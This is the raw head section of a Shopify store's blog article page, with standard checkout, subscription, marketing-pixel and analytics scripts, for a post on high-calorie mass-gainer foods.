            var idInput = idInputs[i];
            var form = idInput.closest('form:not(.bold-subscriptions-no-widget)');
            if (form) {
                forms.push(form);
            }
        }

        return forms;
    };

    window.BOLD.subscriptions.getJWT = function (callback) {
        if(window.BOLD.subscriptions.data.platform.customer.id !== '') {
            var shopPlatformId = '69224268076';
            var appSlug = 'subscriptions';
            var customerPlatformId = window.BOLD.subscriptions.data.platform.customer.id;
            var proxyPath = '/apps/app-proxy/customers/v1/shops/'+shopPlatformId+'/apps/'+appSlug+'/customers/pid/'+customerPlatformId+'/jwt';

            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {
                if (xmlhttp.readyState === window.BOLD.subscriptions.config.XMLHttpRequest.DONE) {
                    if (xmlhttp.status === 200) {
                        var data = JSON.parse(xmlhttp.responseText);
                        callback({
                            success: true,
                            value: {
                                jwt: data.bold_platform_jwt,
                                customerId: window.BOLD.subscriptions.data.platform.customer.id,
                            },
                        });
                    } else if (xmlhttp.status === 404) {
                        callback({
                            success: false,
                            error: 'not_logged_in',
                        });
                    } else {
                        callback({
                            success: false,
                            error: 'unknown',
                        });
                    }
                }
            };

            xmlhttp.open("GET", proxyPath, true);
            xmlhttp.setRequestHeader('Accept', 'application/liquid');
            xmlhttp.send();
        } else {
            callback({
                success: false,
                error: 'not_logged_in',
            });
        }
    };

    window.BOLD.subscriptions.setCashierFeatureToken = function(value) {
        if (window.BOLD.checkout_features_defaults && window.BOLD.subscriptions.config.cashierApplicationUUID) {
            window.BOLD.checkout_features_defaults.forEach(function(item) {
                if (item.id === window.BOLD.subscriptions.config.cashierApplicationUUID) {
                    item.require = value;
                }
            });
        }
    };

    // Cashier patches
    window.BOLD.subscriptions.patches.cashierListenerFn = function(event) {
        if (window.BOLD.checkout.isCheckoutButton(event.target) && window.BOLD.checkout.isEnabled()) {
            window.BOLD.subscriptions.patches.pushToCashier(event);
        } else if(window.BOLD.checkout.isCheckoutButton(event.target) && typeof window.cashier_installed_on_site === 'undefined') {
            var request = new XMLHttpRequest();
            request.open('HEAD', '/apps/checkout/isInstalled', false);
            request.send(null);

            if(request.status >= 200 && request.status < 400) {
                window.BOLD.subscriptions.patches.pushToCashier(event);
            } else {
                window.cashier_installed_on_site = false;
            }
        }
    };

    window.BOLD.subscriptions.localTime = function() {
        var localDate = new Date();
        return localDate.getTime();
    };


    window.BOLD.subscriptions.patches.pushToCashier = function(event) {
        event.preventDefault();
        var form = window.BOLD.checkout.getForm(event.target);
        var formData = new FormData(form);
        var request = new XMLHttpRequest();
        request.open('POST', '/cart/update.js?tmp=' + Date.now(), true);
        request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

        request.onload = function() {
            if (request.status >= 200 && request.status < 400) {
                // Success!
                var cart = JSON.parse(request.responseText);

                // If items are empty redirect back to the cart
                if (cart.items.length === 0) {
                    return window.location.href = '/cart';
                }

                cart.items.forEach(function(element) {
                    delete element.product_description;
                });

                if (document.getElementById('CartSpecialInstructions')) {
                    // If the cart note exists, grab its value
                    cart.note = document.getElementById('CartSpecialInstructions').value;
                }

                var cartObj = JSON.stringify(cart);

                var form = window.BOLD.checkout.getForm(event.target);
                form.dataset.old_form_action = form.action;
                form.action = '/apps/checkout/begin-checkout' + googleAnalyticsGetParamString({});
                var cartCookie = window.BOLD.checkout.getCookie('cart');
                var element = document.createElement('INPUT');
                element.type = 'HIDDEN';
                element.name = 'cart_id';
                element.value = cartCookie;
                form.appendChild(element);

                var dateElement = document.createElement('INPUT');
                dateElement.type = 'HIDDEN';
                dateElement.name = 'checkout_local_time';
                dateElement.value = window.BOLD.subscriptions.localTime();
                form.appendChild(dateElement);

                var cartElement = document.createElement('INPUT');
                cartElement.type = 'HIDDEN';
                cartElement.name = 'cart';
                cartElement.value = cartObj;
                form.appendChild(cartElement);
                form.method = 'POST';

                if(window.BOLD && window.BOLD.checkout && typeof window.BOLD.checkout.languageIsoCode === 'string') {
                    var langInput = document.createElement('INPUT');
                    langInput.type = 'HIDDEN';
                    langInput.name = 'language_iso';
                    langInput.value = window.BOLD.checkout.languageIsoCode;
                    form.appendChild(langInput);
                }

                if (window.BOLD && window.BOLD.common && typeof window.BOLD.common.eventEmitter === 'object' && typeof window.BOLDCURRENCY !== 'undefined') {
                    window.BOLD.common.eventEmitter.emit('BOLD_CASHIER_checkout', {target: form});
                }

                window.BOLD.subscriptions.patches.finishCheckout(event, form, cart);
            }
        };

        request.send(formData);
    };

    </script>

 <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '1804622063209663'); 
  fbq('track', 'PageView');
  </script>  
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1804622063209663&ev=PageView&noscript=1"
  /></noscript>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">


    


<link href="//au.crazynutrition.com/cdn/shop/t/3/assets/bundle.blog.css?v=52008424625793873131714580494" rel="stylesheet" type="text/css" media="all" />

<script>
function scrollToElement(id) {
    const element = document.getElementById(id);
    const offset = 150;
    const bodyRect = document.body.getBoundingClientRect().top;
    const elementRect = element.getBoundingClientRect().top;
    const elementPosition = elementRect - bodyRect;
    const offsetPosition = elementPosition - offset;

    window.scrollTo({
        top: offsetPosition,
        behavior: 'smooth'
    });
}
function interceptClickEvent(e) {
    var href;
    var target = e.target || e.srcElement;
    let hrefTarget = null;
    if (target.tagName === 'A') {
        hrefTarget = target.getAttribute('href');
    }
    if (target.parentNode.tagName === 'A') {
        hrefTarget = target.parentNode.getAttribute('href');
    }
    if (hrefTarget) {
        if (hrefTarget.startsWith('#')) {
            const divId = hrefTarget.slice(1);
            scrollToElement(divId);
            e.preventDefault();
        }
    }
}
document.addEventListener('click', interceptClickEvent);
</script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://au.crazynutrition.com"
      }
    ]
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "headline": "14 high-calorie foods to include in your mass gainer diet",
      "image": "//au.crazynutrition.com/cdn/shop/articles/CB-header.png?crop=center&height=1200&v=1694516060&width=2400",
      "author": {
        "@type": "Person",
        "name": "Mark Brownlee"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Crazy Nutrition (Australia)"
      },
      "datePublished": "2023-09-12"
    }
  </script>




  <!-- BEGIN app block: shopify://apps/noindexly/blocks/gropulse-noindex/1ebb161d-2855-45b0-be8b-0de45dbb5725 -->










<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=138570&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RvQCmY/klaviyo.js?company_id=RvQCmY"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69224268076,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69224268076,storefrontBaseUrl: "https://au.crazynutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1419870508","configuration":"{\"trackingDomainUrl\":\"www.wb44trk.com\",\"networkId\":\"896\",\"advertiserId\":\"2\",\"integrationShopifyV2Id\":\"60\",\"clickBehaviorMode\":\"basic\",\"clickScript\":\"NULL\",\"conversionBehaviorMode\":\"custom\",\"conversionScript\":\"const lineItems \\u003d checkout.lineItems.map((item) \\u003d\\u003e({  ps: item.variant?.sku ?? \\u0027\\u0027,  vs: item.variant?.sku ?? \\u0027\\u0027,  p: item.variant?.price.amount * .90,  qty: item.quantity,  ds: item.discountAllocations?.length \\u003e 0 ? item.discountAllocations[0]?.amount?.amount * .90 ?? 0 : 0}));let order \\u003d {  oid: checkout.order.id,  amt: checkout.subtotalPrice.amount,  bs: checkout.shippingAddress?.province ?? \\u0027\\u0027,  bc: checkout.shippingAddress?.country ?? \\u0027\\u0027,  cc: checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  items: lineItems};EF.conversion({  transaction_id: EF.urlParameter(\\u0027_ef_transaction_id\\u0027),  advertiser_id: integrationSettings.advertiserId.toString(),  amount: event.data.checkout.subtotalPrice.amount,  email: event.data.checkout.email,  adv1: event.data.checkout.order.id,   adv2: checkout.lineItems?.[0]?.variant?.sku ?? \\u0027\\u0027,  adv3: event.data.checkout.subtotalPrice.amount,  adv4: event.data.checkout.currencyCode,  adv5: event.data.checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  order_id: checkout.order.id,  order,  parameters: {\\u0027currency\\u0027: event.data.checkout.currencyCode},}).then(x \\u003d\\u003e {});\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bfe05ee62511c14b462eeb6aa33df2af","type":"APP","apiClientId":148011515905,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"829161772","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-72QV1VPCX1\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-72QV1VPCX1\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-72QV1VPCX1\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-72QV1VPCX1\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-72QV1VPCX1\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-72QV1VPCX1\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-72QV1VPCX1\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-72QV1VPCX1\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"450953516","configuration":"{\"tenantId\":\"1deb748f-008e-45df-a008-c262174223ad\", \"shop\":\"crazynutrition-aus.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aecc2e21ca41aa0ccd0fd68bb810007d","type":"APP","apiClientId":4294333,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241631532","configuration":"{\"pixel_id\":\"708760983432750\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crazy Nutrition (Australia)","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"crazynutrition-aus.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/au.crazynutrition.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://au.crazynutrition.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"69224268076","storefrontBaseUrl":"https:\/\/au.crazynutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":605998907692}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69224268076,
      theme_id: 167021379884,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//au.crazynutrition.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//au.crazynutrition.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//au.crazynutrition.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69224268076,"isMerchantRequest":null,"themeId":167021379884,"themeCityHash":"17817765207798970045","contentLanguage":"en","currency":"AUD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":605998907692,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//au.crazynutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://au.crazynutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="69224268076"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="167021379884"
  data-theme-name="Debut"
  data-theme-version="17.13.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="template-article article"><div class="container-fluid px-0">
      
        
      

      <section id="main">
        <div id="shopify-section-template--22455069180204__blog-header" class="shopify-section"><link href="//au.crazynutrition.com/cdn/shop/t/3/assets/common-header.css?v=119785080265996149251734599896" rel="stylesheet" type="text/css" media="all" />

<div class="b-header-container">
  <nav class="b-header">
    <div class="b-container">
      <div class="b-header-top-bar">
                
      </div>
      <div class="tw-flex tw-flex-row tw-items-center tw-justify-between">
        <svg width="20" height="13" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg" class="tw-block lg:!tw-hidden" onclick="toggleMenu()">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 1.5C0 0.671573 0.671573 0 1.5 0H18.5C19.3284 0 20 0.671573 20 1.5C20 2.32843 19.3284 3 18.5 3H1.5C0.671573 3 0 2.32843 0 1.5Z" fill="white"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5C0 5.67157 0.671573 5 1.5 5H18.5C19.3284 5 20 5.67157 20 6.5C20 7.32843 19.3284 8 18.5 8H1.5C0.671573 8 0 7.32843 0 6.5Z" fill="white"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M0 11.5C0 10.6716 0.671573 10 1.5 10H18.5C19.3284 10 20 10.6716 20 11.5C20 12.3284 19.3284 13 18.5 13H1.5C0.671573 13 0 12.3284 0 11.5Z" fill="white"/>
        </svg>
        <a href="https://au.crazynutrition.com">
          <img src="//au.crazynutrition.com/cdn/shop/t/3/assets/LOGO.svg?v=161918690241229815641712062944" alt="Logo" class="tw-h-10">
        </a>
        <a href="/search?type=blog" class="tw-block lg:!tw-hidden">
          <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
